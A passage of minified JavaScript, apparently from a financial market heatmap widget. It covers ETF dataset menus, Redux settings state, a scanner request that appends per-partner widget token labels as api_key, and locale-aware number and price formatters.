0,o(564554)),[se(v.DataSets.AllUKEtf)]),(0,A.createMenuGroup)("us",M.t(null,void 0,o(232240)),[se(v.DataSets.AllUSEtf)]),(0,A.createMenuGroup)("vn",M.t(null,void 0,o(403944)),[se(v.DataSets.AllVNEtf)])]}getGroupByMenuItems(){return[(0,A.createMenuLabel)(M.t(null,void 0,o(359157))),(0,A.createMenuOption)(M.t(null,void 0,o(400956)),_.NoGroup),(0,A.createMenuOption)(M.t(null,{context:"etf_asset_class"},o(303674)),_.AssetClass)]}getScanParamsManagerByDataset(e){return vo[e]}getDefaultGroupValue(){return ae(this.getDatasetsMenuItems())}getDefaultSettings(){const e=super.getDefaultSettings(),t=(0,A.getMenuGroupsFlatItems)(this.getDatasetsMenuItems()).find((e=>(0,A.isMenuOption)(e)&&e.value===v.DataSets.AllUSEtf))?v.DataSets.AllUSEtf:e.dataset,o=this.getColorMenuItems().find((e=>(0,A.isMenuOption)(e)&&"change"===e.value))?"change":e.colorParameter,r=this.getGroupByMenuItems().find((e=>(0,A.isMenuOption)(e)&&e.value===_.AssetClass))?_.AssetClass:e.groupBy;return{...e,dataset:t,colorParameter:o,groupBy:r}}getNoDuplicates(){return!1}_getWidgetDatasetsMenuItems(){return[(0,A.createMenuGroup)("au",M.t(null,void 0,o(722157)),[se(v.DataSets.AllAUEtf)]),(0,A.createMenuGroup)("ca",M.t(null,void 0,o(588590)),[se(v.DataSets.AllCAEtf)]),(0,A.createMenuGroup)("fr",M.t(null,void 0,o(891160)),[se(v.DataSets.AllFREtf)]),(0,A.createMenuGroup)("de",M.t(null,void 0,o(403447)),[se(v.DataSets.AllDEEtf)]),(0,
A.createMenuGroup)("hk",M.t(null,void 0,o(357640)),[se(v.DataSets.AllHKEtf)]),(0,A.createMenuGroup)("in",M.t(null,void 0,o(719912)),[se(v.DataSets.AllINEtf)]),(0,A.createMenuGroup)("il",M.t(null,void 0,o(368291)),[se(v.DataSets.AllILEtf)]),(0,A.createMenuGroup)("it",M.t(null,void 0,o(35146)),[se(v.DataSets.AllITEtf)]),(0,A.createMenuGroup)("jp",M.t(null,void 0,o(200186)),[se(v.DataSets.AllJPEtf)]),(0,A.createMenuGroup)("lu",M.t(null,void 0,o(681038)),[se(v.DataSets.AllLUEtf)]),(0,A.createMenuGroup)("my",M.t(null,void 0,o(910613)),[se(v.DataSets.AllMYEtf)]),(0,A.createMenuGroup)("nl",M.t(null,void 0,o(376970)),[se(v.DataSets.AllNLEtf)]),(0,A.createMenuGroup)("nz",M.t(null,void 0,o(866103)),[se(v.DataSets.AllNZEtf)]),(0,A.createMenuGroup)("ro",M.t(null,void 0,o(700102)),[se(v.DataSets.AllROEtf)]),(0,A.createMenuGroup)("sg",M.t(null,void 0,o(977377)),[se(v.DataSets.AllSGPEtf)]),(0,A.createMenuGroup)("es",M.t(null,void 0,o(174897)),[se(v.DataSets.AllESEtf)]),(0,A.createMenuGroup)("ch",M.t(null,void 0,o(508058)),[se(v.DataSets.AllCHEEtf)]),(0,A.createMenuGroup)("tw",M.t(null,void 0,o(470947)),[se(v.DataSets.AllTWEtf)]),(0,A.createMenuGroup)("th",M.t(null,void 0,o(215786)),[se(v.DataSets.AllTHEtf)]),(0,A.createMenuGroup)("ae",M.t(null,void 0,o(879479)),[se(v.DataSets.AllAREEtf)]),(0,A.createMenuGroup)("uk",M.t(null,void 0,o(564554)),[se(v.DataSets.AllUKEtf)]),(0,A.createMenuGroup)("us",M.t(null,void 0,o(232240)),[se(v.DataSets.AllUSEtf)]),(0,A.createMenuGroup)("vn",M.t(null,void 0,o(403944)),[se(v.DataSets.AllVNEtf)])]}}function Mo(e,t){switch(e){case ce.Stock:return new Kt(t);case ce.Etf:return new fo;case ce.Coin:return new Vt}}var Do=o(377145);function bo(e){return e.settings}const yo=(0,Do.createSelector)(bo,(e=>({sizeOptions:e.sizeOptions,colorOptions:e.colorOptions,datasetOptions:e.datasetOptions,groupOptions:e.groupOptions,sizeParameters:e.sizeParameters,colorParameters:e.colorParameters,datasetParameters:e.datasetParameters,groupParameters:e.groupParameters}))),Io=(0,Do.createSelector)(bo,(e=>e.dataset)),Co=(0,Do.createSelector)(bo,(e=>e.exchanges)),ko=(0,Do.createSelector)(bo,(e=>e.sizeParameter)),Ro=(0,Do.createSelector)(bo,(e=>e.colorParameter)),Po=(0,Do.createSelector)(bo,(e=>e.isFullscreen)),wo=(0,Do.createSelector)(bo,(e=>e.isMonoSize)),Oo=(0,Do.createSelector)(bo,(e=>e.groupBy)),Lo=(0,Do.createSelector)(bo,(e=>e.activeGroup)),xo=(0,Do.createSelector)(bo,(e=>e.displaySettings)),No=(0,Do.createSelector)(bo,(e=>e.legendBlocks)),Bo=(0,Do.createSelector)(bo,(e=>e.legendBlocksActive)),Fo=(0,Do.createSelector)(No,Bo,((e,t)=>e.map(((e,o)=>({...e,isActive:t[o]}))))),Xo=(0,Do.createSelector)(Fo,(e=>e.filter((e=>!e.isActive)).map((e=>e.rangeRaw)))),Ko=r.createContext(null);function Go(){return p(Ko)}const zo=r.createContext(null);function Uo(){return p(zo)}function Ho(e){const{marketType:t,children:o,container:a,pageTitle:s}=e,{isWidget:i}=Go(),l=g(),c=(0,r.useRef)(Mo(t,{isWidget:i
})).current,{sizeOptions:u,colorOptions:d,datasetOptions:h,groupOptions:p,sizeParameters:m,colorParameters:S,datasetParameters:_,groupParameters:v}=(0,n.useSelector)(yo,n.shallowEqual),T=window.locale,f=window.language||"en",M=(0,E.isRtl)(),D=t===ce.Stock||t===ce.Etf?function(e,t){const o=function(e){return e.filter(A.isMenuGroup)}(e);return function(e,t){return e.forEach(((o,r)=>{o.key===Wo[t]&&(e.splice(r,1),e.unshift(o))})),e}(o,t)}(h,T):h,[b,y]=(0,r.useState)([0,0]);const I={marketType:t,pageTitle:s,theme:l,container:a,locale:T,lang:f,isRTL:M,sizeOptions:u,colorOptions:d,datasetOptions:Vo(D,i),groupOptions:p,sizeParameters:m,colorParameters:S,datasetParameters:_,groupParameters:v,market:c,canvasWrapperSize:b,setCanvasWrapperSize:function(e){(function(e,t){const[o,r]=e,[a,n]=t;return o!==a||r!==n})(b,e)&&y(e)}};return r.createElement(zo.Provider,{value:I},l&&o)}function Vo(e,t,o){return t?o?.dataSource?.includes(v.DataSets.UK100)?e:e.filter((e=>!(0,A.isMenuGroup)(e)||"uk"!==e.key)):e}const Wo={ar_AE:"ae",au:"au",be:"be",br:"br",cn:"cn",de_DE:"de",en:"us",es:"es",fr:"fr",he_IL:"il",id:"id",in:"in",it:"it",ja:"jp",kr:"kr",ms_MY:"my",pl:"pl",ru:"ru",th_TH:"th",tr:"tr",vi_VN:"vn",zh_CN:"cn",zh_TW:"tw"};var Yo=o(655091);const Zo=[!0,!0,!0,!0,!0,!0,!0];function Jo(e){e.activeGroup=T}function $o(e){e.legendBlocksActive=Zo}const Qo={sizeOptions:[],colorOptions:[],datasetOptions:[],groupOptions:[],sizeParameters:[],colorParameters:[],datasetParameters:[],groupParameters:[],dataset:v.DataSets.AllUSA,exchanges:[],sizeParameter:"market_cap_basic",colorParameter:"close|60",groupBy:_.NoGroup,activeGroup:T,isMonoSize:!1,isFullscreen:!1,displaySettings:{showLogo:!0,title:{columnName:"name",isShown:!0},displayValue:{columnName:"close|60",isShown:!0},colorScheme:ie.Classic},legendBlocks:[],legendBlocksActive:Zo},qo=(0,Yo.createSlice)({name:"settings",initialState:Qo,reducers:{update:(e,t)=>{e.sizeOptions=t.payload.sizeOptions??e.sizeOptions,e.colorOptions=t.payload.colorOptions??e.colorOptions,e.datasetOptions=t.payload.datasetOptions??e.datasetOptions,e.groupOptions=t.payload.groupOptions??e.groupOptions,e.sizeParameters=t.payload.sizeParameters??e.sizeParameters,e.colorParameters=t.payload.colorParameters??e.colorParameters,e.datasetParameters=t.payload.datasetParameters??e.datasetParameters,e.groupParameters=t.payload.groupParameters??e.groupParameters,e.dataset=t.payload.dataset??e.dataset,e.exchanges=t.payload.exchanges??e.exchanges,e.colorParameter=t.payload.colorParameter??e.colorParameter,e.sizeParameter=t.payload.sizeParameter??e.sizeParameter,e.groupBy=t.payload.groupBy??e.groupBy,e.activeGroup=t.payload.activeGroup??e.activeGroup,e.isMonoSize=t.payload.isMonoSize??e.isMonoSize,e.displaySettings=t.payload.displaySettings??e.displaySettings,e.displaySettings.displayValue.columnName=t.payload.colorParameter??e.colorParameter},toggleIsFullscreen:e=>{e.isFullscreen=!e.isFullscreen},setIsMonoSize:(e,t)=>{const{monoSize:o}=t.payload;e.isMonoSize=o},setDataset:(e,t)=>{const{dataset:o}=t.payload;e.dataset=o,Jo(e),$o(e)},
setSizeParameter:(e,t)=>{const{sizeParameter:o,isMonoSize:r}=t.payload;e.isMonoSize=r,e.displaySettings.displayValue.columnName===e.sizeParameter&&(e.displaySettings.displayValue.columnName=o),e.sizeParameter=o,$o(e)},setColorParameter:(e,t)=>{const{colorParameter:o}=t.payload;e.displaySettings.displayValue.columnName===e.colorParameter&&(e.displaySettings.displayValue.columnName=o),e.colorParameter=o,$o(e)},setGroupBy:(e,t)=>{const{groupBy:o}=t.payload;e.groupBy=o,Jo(e),$o(e)},setActiveGroup:(e,t)=>{const{activeGroup:o}=t.payload;e.activeGroup=o,$o(e)},setDisplaySettings:(e,t)=>{const{displaySettings:o}=t.payload;e.displaySettings=o},setLegendBlocks:(e,t)=>{const{payload:{legendBlocks:o}}=t;e.legendBlocks=o},toggleLegendBlocksActive:(e,t)=>{const{payload:{legendBlockIdx:o}}=t;e.legendBlocksActive[o]=!e.legendBlocksActive[o]}}}),{update:jo,toggleIsFullscreen:er,setIsMonoSize:tr,setDataset:or,setSizeParameter:rr,setColorParameter:ar,setGroupBy:nr,setActiveGroup:sr,setDisplaySettings:ir,setLegendBlocks:lr,toggleLegendBlocksActive:cr}=qo.actions,{reducer:ur}=qo;const dr=(0,r.createContext)(null);function hr(){return p(dr)}function pr(e){const{children:t}=e,{canvasWrapperSize:a}=Uo(),s=(0,n.useDispatch)(),{setDataset:i,setSizeParameter:l,setColorParameter:c,setGroupBy:u,setActiveGroup:d,setDisplaySettings:h,toggleIsFullscreen:p,setIsMonoSize:m,setLegendBlocks:S,toggleLegendBlocksActive:g}=function(e){return{setDataset:(0,r.useCallback)((t=>{e(or({dataset:t}))}),[e]),setSizeParameter:(0,r.useCallback)(((t,o)=>{e(rr({sizeParameter:t,isMonoSize:o}))}),[e]),setColorParameter:(0,r.useCallback)((t=>{e(ar({colorParameter:t}))}),[e]),setGroupBy:(0,r.useCallback)((t=>{e(nr({groupBy:t}))}),[e]),setActiveGroup:(0,r.useCallback)((t=>{e(sr({activeGroup:t}))}),[e]),setDisplaySettings:(0,r.useCallback)((t=>{e(ir({displaySettings:t}))}),[e]),toggleIsFullscreen:(0,r.useCallback)((()=>{e(er())}),[e]),setIsMonoSize:(0,r.useCallback)((t=>{e(tr({monoSize:t}))}),[e]),setLegendBlocks:(0,r.useCallback)((t=>{e(lr({legendBlocks:t}))}),[e]),toggleLegendBlocksActive:(0,r.useCallback)((t=>{e(cr({legendBlockIdx:t}))}),[e])}}(s),_=(0,n.useSelector)(Io),E=(0,n.useSelector)(Co),A=(0,n.useSelector)(ko),v=(0,n.useSelector)(Ro),D=(0,n.useSelector)(Oo),b=(0,n.useSelector)(Lo),y=(0,n.useSelector)(Po),I=(0,n.useSelector)(wo),C=(0,n.useSelector)(xo),k=function(e,t){return(0,r.useMemo)((()=>f(e)?[{name:M.t(null,{context:"breadcrumbs"},o(545678)),onClick:()=>t(T)},{name:e.translatedValue}]:[]),[e,t])}(b,d),R={dataset:_,exchanges:E,setDataset:i,colorParameter:v,setColorParameter:c,sizeParameter:A,setSizeParameter:l,groupBy:D,setGroupBy:u,activeGroup:b,setActiveGroup:d,isMonoSize:I,setIsMonoSize:m,isFullscreen:y,toggleIsFullscreen:p,size:a,displaySettings:C,setDisplaySettings:h,breadcrumbs:k,setLegendBlocks:S,toggleLegendBlocksActive:g};return r.createElement(dr.Provider,{value:R},t)}var mr=o(517744),Sr=o(357517),gr=o(92193),_r=o(954912);function Er(){return new Set([])}function Ar(e){const t=Er();return e.filter((e=>!t.has(e)))}
const vr=JSON.parse('{"adx":"widget_user_token-adx","adxD":"widget_user_token-adxD","agencialbmcombr":"widget_user_token-agencialbmcombr","aljaziracapitalD":"widget_user_token-aljaziracapitalD","aljaziracapitalRT":"widget_user_token-aljaziracapitalRT","alrajhicapitalcomD":"widget_user_token-alrajhicapitalcomD","alrajhicapitalcomRT":"widget_user_token-alrajhicapitalcomRT","ambito":"widget_user_token-ambito","artechecom":"widget_user_token-ArtecheD","atlcapital":"widget_user_token-atlcapital","bankirosru":"widget_user_token-bankirosru","bbvach":"widget_user_token-bbvach","beeksgroup":"widget_user_token-beeksgroup","belugagroupru":"widget_user_token-belugagroupru","bivacom":"widget_user_token-bivacom","bluefield":"widget_user_token-bluefield","bluelinefutures":"widget_user_token-bluelinefutures","bovespa":"widget_user_token-bmfbovespacombr","bytetravel":"widget_user_token-bytetravel","cboecanada":"widget_user_token-cboecanada","championnatbourse":"widget_user_token-championnatbourse","cincodias":"widget_user_token-cincodias","ceocaD":"widget_user_token-ceocaD","ceocaRT":"widget_user_token-ceocaRT","cmcmarkets":"widget_user_token-cmcmarkets","copees":"widget_user_token-copees","cselk":"widget_user_token-cselk","dailyfx":"widget_user_token-dailyfx","deepsearch":"widget_user_token-deepsearch","derayahcom":"widget_user_token-derayahcom","dfmaeD":"widget_user_token-dfmaeD","dfmaeRT":"widget_user_token-dfmaeRT","dolarhoy":"widget_user_token-dolarhoy","easynvestcombr":"widget_user_token-easynvestcombr","edaily":"widget_user_token-edaily","elconfidencial":"widget_user_token-elconfidencial","elespanolcom":"widget_user_token-elespanolcom","elobreroes":"widget_user_token-elobreroes","elnacionalD":"widget_user_token-ElNacionalD","elpaisfinanciero":"widget_user_token-elpaisfinanciero","elperiodicodelaenergia":"widget_user_token-elperiodicodelaenergia","euqueroinvestir":"widget_user_token-euqueroinvestircom","eurex":"widget_user_token-eurex","eurofins":"widget_user_token-eurofins","epe":"widget_user_token-epe","europapresses":"widget_user_token-europapresses","finanzasD":"widget_user_token-FinanzasD","forbescombr":"widget_user_token-forbescombr","genialinvestimentos":"widget_user_token-genialinvestimentos","healthitalia":"widget_user_token-healthitalia","hegnarno":"widget_user_token-hegnarno","hipotecariocomar":"widget_user_token-hipotecariocomar","igcom":"widget_user_token-igcom","investegatecouk":"widget_user_token-investegatecouk","investopedia":"widget_user_token-investopedia","integralyatirim":"widget_user_token-integralyatirim","ivsgroup":"widget_user_token-ivsgroup","boersenzeitung":"widget_user_token-boersenzeitung","lainformacioncom":"widget_user_token-lainformacioncom","marcopolocombr":"widget_user_token-marcopolocombr","mercadofinancierocom":"widget_user_token-mercadofinancierocom","moex":"widget_user_token-moex","moneytimescombr":"widget_user_token-moneytimescombr","monitordomercadoD":"widget_user_token-monitordomercadoD","mynetcom":"widget_user_token-mynetcom","negocios":"widget_user_token-negocios","NGX":"widget_user_token-NGX","NoticiasagricolaD":"widget_user_token-noticiasagricolaD","nsecokr":"widget_user_token-nsecokr","okdiario":"widget_user_token-okdiario","panafricanresourcescom":"widget_user_token-panafricanresourcescom","pse":"widget_user_token-pse","poder360":"widget_user_token-poder360","pseD":"widget_user_token-pseD","riyadhcapitalD":"widget_user_token-riyadhcapitalD","riyadhcapitalRT":"widget_user_token-riyadhcapitalRT","qecomqa":"widget_user_token-qecomqa","samolet":"widget_user_token-samolet","seeingmachinescom":"widget_user_token-seeingmachinescom","seudinheiro":"widget_user_token-seudinheiro","softwareag":"widget_user_token-softwareag","sogeclair":"widget_user_token-sogeclair","sgcompanyit":"widget_user_token-sgcompanyit","sharejunction":"widget_user_token-sharejunction","smartlab-custom":"widget_user_token-smartlab","smartlab":"widget_user_token-smartlab","spacemoneycombr":"widget_user_token-spacemoneycombr","stonexwdg":"widget_user_token-stonex£-!www.stonex.com","stoxio":"widget_user_token-stoxio","stonex":"widget_user_token-stonex","toroinvestimentoscom":"widget_user_token-toroinvestimentoscom","thecsecom":"widget_user_token-thecsecom","tradersclubbrasil":"widget_user_token-tradersclubbrasil","tradersclubbrasilD":"widget_user_token-tradersclubbrasilD","tradingview":"widget_user_token-tradingview","xtools":"widget_user_token-xtools","twitter":"widget_user_token-twitter","velocitycompositescom":"widget_user_token-velocitycompositescom","vocesaabrilcombr":"widget_user_token-vocesaabrilcombr","wealthsimple":"widget_user_token-wealthsimple£-!my.wealthsimple.com","xCrtyJksp":"widget_user_token-xCrtyJksp","xpicombr":"widget_user_token-xpicombr"}'),Tr={}
;function fr(e){const{datasetName:t,exchanges:o,scanParamsManager:r,columns:a,forceUpdateCache:n,signal:s,noDuplicates:i,isWidget:l,customer:c,marketType:u}=e,d=r.clone();d.setColumns(a);const h=l?function(e,t){if("stock"!==t)return null;if(0===e.length){const e=Er();return 0!==e.size?{left:"exchange",operation:_e.NotInRange,right:Array.from(e)}:null}return{left:"exchange",operation:_e.InRange,right:Ar(e)}}(o,u):null;h&&d.addFilter(h),d.setOptionsLang(e.lang||"en"),l&&d.restrictEod();const p=d.getParams(),m=d.getMarkets(),S=m.length>1?new URL((0,v.getScanUrlByMarket)("global")):new URL((0,v.getScanUrlByMarket)(m[0])),g=JSON.stringify(p),_=t+g;if(c&&vr[c]?S.searchParams.append("api_key",vr[c]):l&&S.searchParams.append("api_key","widget_user_token"),S.searchParams.append("label-product",`heatmap-${u}`),Tr.hasOwnProperty(_)&&Date.now()-Tr[_].lastUpdate<6e4&&!n)return Promise.resolve(Tr[_]);const E=new Headers({Accept:"application/json"});return(0,_r.fetch)(S.toString(),{method:"POST",credentials:"include",mode:"cors",referrerPolicy:"origin-when-cross-origin",headers:E,body:g,signal:s}).then((e=>e.ok?e.json():void 0)).then((e=>{let t;if(i){const{data:o}=e;t={totalCount:o.length,data:o}}else t=e;return Tr[_]={lastUpdate:Date.now(),value:t},Promise.resolve(Tr[_])}))}var Mr=o(960521),Dr=o.n(Mr);function br(e,t,o,r,a){if(!Number.isFinite(e))return`${e}`;const n=-1===Math.sign(e)?"-":"";e=Math.abs(e);let s=void 0===o?e.toString():e.toFixed(o);if(s.includes("e")){if(!r)return`${n}${s.replace(".",t.decimalSign)}`;{const o=new Mr.Big(e);if(s=o.lt(1)?o.toFixed():o.toString(),s.includes("e"))return`${n}${s.replace(".",t.decimalSign)}`}}const i=s.split("."),l=i[0];let c=i[1];const u=function(e,t){let o=e.length;const r=[];for(;o>0;)r.unshift(e.slice(Math.max(o-3,0),o)),o-=3;return r.join(t)}(l,t.groupingSeparator);return void 0!==o&&(c=0===o?void 0:e.toFixed(o).slice(-o)),void 0!==a&&void 0!==c&&(c=function(e,t){let o=e.length-1;for(let r=o;r>=t&&"0"===e[r];r-=1)o-=1;return e.slice(0,o+1)}(c,a)),c?`${n}${u}${t.decimalSign}${c}`:`${n}${u}`}const yr=(0,o(259332).default)((e=>{const t=e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&");return new RegExp(t,"gm")}));function Ir(e,t){if(/^(NaN|[+|-]?Infinity)$/.test(e))return parseFloat(e);e=(0,E.stripLTRMarks)(e);const o=yr(t.groupingSeparator);return o&&(e=e.replace(o,"")),e=e.replace(t.decimalSign,"."),/^(\+|-)?\d+(\.\d+|\.)?(e(\+|-)?\d+)?$/.test(e)?parseFloat(e):NaN}let Cr;const kr=".",Rr="'";const Pr={groupingSeparator:",",decimalSign:"."},wr={groupingSeparator:".",decimalSign:","},Or={groupingSeparator:" ",decimalSign:","},Lr={groupingSeparator:"",decimalSign:"."},xr=new Map([["en",Pr],["th",Pr],["ja",Pr],["ko",Pr],["zh",Pr],["zh_TW",Pr],["ar",Pr],["he_IL",Pr],["ms_MY",Pr],["vi",Pr],["de",wr],["es",wr],["it",wr],["tr",wr],["pt",wr],["id_ID",wr],["fr",Or],["pl",Or],["ru",Or]]);function Nr(e){if(e)return{decimalSign:kr,groupingSeparator:""};const t=Cr||window.language||"";return xr.get(t)??Lr}class Br{constructor(e={}){this._options=e}format(e,t={}){if(!Number.isFinite(e))return String(e)
;const{ignoreLocaleNumberFormat:o=this._options.ignoreLocaleNumberFormat,noExponentialForm:r=this._options.noExponentialForm}=t,{minPrecision:a,precision:n}=this._options,s=Nr(o);return void 0===n?Br._formatNoEImpl(e,s,n,a):br(e,s,n,r,a)}parse(e,t){const{ignoreLocaleNumberFormat:o,precision:r}=this._options;let a=Ir(e,Nr(o||t?.ignoreLocaleNumberFormat));return Number.isFinite(a)?(r&&(a=+a.toFixed(r)),{res:!0,value:a}):{res:!1}}static formatNoE(e,t){return this._formatNoEImpl(e,t)}static _formatNoEImpl(e,t,o,r){return Number.isFinite(e)?br(e,t=t??{groupingSeparator:"",decimalSign:"."},o,!0,r):String(e)}}const Fr=[{value:3,letter:"K"},{value:6,letter:"M"},{value:9,letter:"B"},{value:12,letter:"T"}];function Xr(e,t){const o=e-t;return Fr.find((e=>e.value>=o))??Fr[Fr.length-1]}class Kr{constructor(e={}){this.type="volume";const{precision:t=0,minPrecision:o=0,dimensionPrecision:r=2,dimensionMinPrecision:a=0,significantDigits:n=3,ignoreLocaleNumberFormat:s,noExponentialForm:i,removeSpaceBeforeDimension:l}=e;this._precision=t,this._formatter=new Br({ignoreLocaleNumberFormat:s,precision:this._precision,minPrecision:o,noExponentialForm:i}),this._dimensionPrecision=r,this._dimensionFormatter=new Br({ignoreLocaleNumberFormat:s,precision:this._dimensionPrecision,minPrecision:a,noExponentialForm:i}),this._significantDigits=n,this._fractionalValues=void 0!==t&&t>0,this._spaceBeforeDimension=l?"":" ",this._options=e}state(){const{ignoreLocaleNumberFormat:e,...t}=this._options;return t}format(e,t){if(!(0,s.isNumber)(e))return"---";if(Math.abs(e)>=1e100)return M.t(null,void 0,o(696935));let r="";Math.abs(e)<1&&(e=+e.toFixed(this._precision)),e<0?r="−":e>0&&t?.signPositive&&(r="+"),e=Math.abs(e);const a=!!(t?.ignoreLocaleNumberFormat??this._options.ignoreLocaleNumberFormat);let n,i,l=Math.floor(Math.log10(e))+1;if(l<=this._significantDigits&&(e=+e.toFixed(this._precision),l=Math.floor(Math.log10(e))+1),l<=this._significantDigits)n=this._formatNumber(e,a,this._formatter);else{let t=Xr(l,this._significantDigits);const o=Math.pow(10,t.value);e=+(e/o).toFixed(this._dimensionPrecision)*o,t=Xr(Math.floor(Math.log10(e))+1,this._significantDigits),n=this._formatNumber(e/Math.pow(10,t.value),a,this._dimensionFormatter),i=t.letter}return i?`${r}${n}${this._spaceBeforeDimension}${i}`:`${r}${n}`}parse(e,t){if("---"===e)return{error:"not a number",res:!1,value:NaN};const o={K:1e3,M:1e6,B:1e9,T:1e12},r=(e=e.replace("−","-")).slice(-1);if(o.hasOwnProperty(r)){const a=this._formatter.parse(e.slice(0,-1).trim(),t),n=a.res?a.value:NaN;return(0,s.isNumber)(n)?{res:!0,value:n*o[r]}:{error:"not a number",res:!1,value:NaN}}{const o=this._formatter.parse(e.trim(),t);let r=o.res?o.value:NaN;return-0===r&&(r=0),(0,s.isNumber)(r)?{res:!0,value:r}:{error:"not a number",res:!1,value:NaN}}}static serialize(e){return e.state()}static deserialize(e){return new Kr(e)}_formatNumber(e,t,o){if(this._fractionalValues&&0!==e){const t=14-Math.ceil(Math.log10(e)),o=Math.pow(10,t);e=Math.round(e*o)/o}return o.format(e,{ignoreLocaleNumberFormat:t})}}var Gr=o(735566)
;var zr=o(462140);function Ur(e){return e?(0,Mr.Big)(e.minMove).div(e.priceScale).toNumber():NaN}function Hr(e){const{minTick:t,price:o,variableMinTickData:r,shouldCheckForEquality:a}=e,n=(0,D.isNumber)(t)?Vr(t):t;return void 0===r?n:function(e,t,o=!1){for(let r=0;r<t.length;r++){if(e<t[r].price)return t[r].minTick;if(o&&e===t[r].price)return t[r].minTick}return t[t.length-1].minTick}(o,r,a)}function Vr(e){const t=function(e){return(new(Dr())(e).toFixed().split(".")[1]||"").length}(e),o=Math.pow(10,t);return{priceScale:o,minMove:(0,Mr.Big)(e).mul(o).toNumber()}}function Wr(e,t){const o=[{minTick:(0,D.isNumber)(e)?Vr(e):e,price:1/0,maxIndex:1/0}];try{const e=t.split(" ").map(((e,t)=>(0,zr.isEven)(t)?function(e){const t=Number(e);if(Number.isFinite(t))return Vr(t);{const t=e.split("/");if(t.length<2||t.length>3)throw new Error(`Unexpected mintick: ${e}`);const o=Number(t[1]),r=Number(t[0]);if(!Number.isFinite(o)||!Number.isFinite(r))throw new Error(`Unexpected mintick: ${e}`);const a=3===t.length?Number(t[2]):void 0;if(void 0!==a&&!Number.isFinite(a))throw new Error(`Unexpected mintick: ${e}`);const n={priceScale:o,minMove:r};return void 0!==a&&(n.minMove2=a),n}}(e):function(e){const t=Number(e);if(Number.isNaN(t))throw new Error(`Unexpected price limit: ${e}`);return t}(e)));if((0,zr.isEven)(e.length))throw new Error("Theme must not be event number of elements");const o=[];for(let t=0;t<e.length;t+=2){const r=e[t+1]??1/0,a=o[o.length-1]?.price??0,n=o[o.length-1]?.maxIndex??0,s=r===1/0?1/0:new Mr.Big(r).minus(a).div(Ur(e[t])).plus(n).toNumber();o.push({minTick:e[t],price:r,maxIndex:s})}return o}catch{return o}}const Yr=new RegExp(/^(-?)[0-9]+$/);function Zr(e,t,o,r){let a=0;if(e>0&&t>0){let t=e;for(o&&r&&(t/=r);t>1;)t/=10,a++}return a}function Jr(e,t,o){const r=(0,i.ensureNotNull)(Hr({price:o,minTick:null,variableMinTickData:t,shouldCheckForEquality:!0})),{priceScale:a,minMove:n,minMove2:s}=r;return{priceScale:a,minMove:n,fractionalLength:Zr(a,n,e,s)}}class $r{constructor(e){this._formatterErrors={custom:M.t(null,void 0,o(366123)),fraction:M.t(null,void 0,o(339643)),secondFraction:M.t(null,void 0,o(370784))};const{priceScale:t,minMove:r,minMove2:a,ignoreMinMove:n,variableMinTick:s,fractionalLength:i}=e;this._priceScale=t,this._minMove=r,this._minMove2=a,this._ignoreMinMove=n,this._variableMinTickData=void 0===s?void 0:Wr({priceScale:t,minMove:r,minMove2:a},s),this._fractionalLength=i}formatImpl(e,t={}){const{signPositive:o,signNegative:r=!0,tailSize:a,cutFractionalByPrecision:n=!1,useRtlFormat:s=!0,variableMinTickDataPrice:i,ignoreLocaleNumberFormat:l,noExponentialForm:c,removeAllEndingZeros:u}=t;let d="";e<0?d=!1===r?"":"−":e&&!0===o&&(d="+");const h=this._formatUnsigned(Math.abs(e),{tailSize:a,cutFractionalByPrecision:n,variableMinTickDataPrice:i,ignoreLocaleNumberFormat:l,noExponentialForm:c,removeAllEndingZeros:u}),p="0"===h?h:d+h;return s?(0,E.forceLTRStr)(p):p}parse(e,t){return"+"===(e=(e=(0,E.stripLTRMarks)(e)).replace("−","-"))[0]&&(e=e.substring(1)),this._parseUnsigned(e,t)}_removeEndingZeros(e,t){
for(let o=0;o<t&&"0"===e[e.length-1];o++)e=e.substring(0,e.length-1);return e}}var Qr=o(866893);const qr=(0,Gr.getLogger)("Chart.DecimalPriceFormatter");class jr extends $r{constructor(e){super(e);const{minMove2:t,ignoreLocaleNumberFormat:o,noExponentialForm:r}=e;void 0!==t&&10!==t&&0!==t&&1!==t&&qr.logDebug("invalid minmove2"),this._ignoreLocaleNumberFormat=o,this._noExponentialForm=r}hasForexAdditionalPrecision(){return 10===this._minMove2}_parseUnsigned(e,t){return this._parseAsDecimal(e,t)}_formatUnsigned(e,t){const{tailSize:o,cutFractionalByPrecision:r=!1,variableMinTickDataPrice:a,ignoreLocaleNumberFormat:n,noExponentialForm:s,removeAllEndingZeros:i=!1}=t,l={price:Math.abs(e),priceScale:this._priceScale,minMove:this._minMove,fractionalLength:this._fractionalLength,tailSize:o,cutFractionalByPrecision:r,ignoreLocaleNumberFormat:n,noExponentialForm:s,removeAllEndingZeros:i};return void 0!==this._variableMinTickData&&(Object.assign(l,Jr(!1,this._variableMinTickData,a??l.price)),this._ignoreMinMove&&(l.minMove=1)),this._formatAsDecimal(l)}_formatAsDecimal(e){const{price:t,priceScale:o,minMove:r,fractionalLength:a=0,tailSize:n=0,cutFractionalByPrecision:s,ignoreLocaleNumberFormat:i=this._ignoreLocaleNumberFormat,noExponentialForm:l=this._noExponentialForm,removeAllEndingZeros:c}=e,u=Nr(i);if(t>=1e21&&!l)return t.toString().replace(".",u.decimalSign);const d=Math.pow(10,n)*o/(s?1:r),h=1/d;let p;if(d>1)p=Math.floor(t);else{const e=Math.floor(Math.round(t/h)*h);p=0===Math.round((t-e)/h)?e:e+h}let m="";if(d>1){let e=s?new Mr.Big(t).mul(d).round(void 0,0).minus(new Mr.Big(p).mul(d)).toNumber():parseFloat((Math.round(t*d)-p*d).toFixed(a));e>=d&&(e-=d,p+=1),e=s?new Mr.Big(e).round(a,0).toNumber():parseFloat(e.toFixed(a))*r;const o=(0,Qr.numberToStringWithLeadingZero)(e,a+n);if(!l&&t<1&&a>=10&&o.startsWith("0000")){let e=4;for(let t=e;t<o.length&&"0"===o[t];t++)e++;const t=this._removeEndingZeros(o.slice(e),a);return""===t?"0":`0${u.decimalSign}${t}e-${e}`}const i=this._removeEndingZeros(o,c?o.length:n);m=i?u.decimalSign+i:i}const S=br(p,u,void 0,l);return S.includes("e")?S:S+m}_parseAsDecimal(e,t={}){const{ignoreLocaleNumberFormat:o}=t,r=Ir(e,Nr(this._ignoreLocaleNumberFormat||o));return Number.isFinite(r)?{value:r,res:!0,suggest:this.formatImpl(r)}:{error:this._formatterErrors.custom,res:!1}}}const ea=(0,Gr.getLogger)("Chart.FractionalPriceFormatter");class ta extends 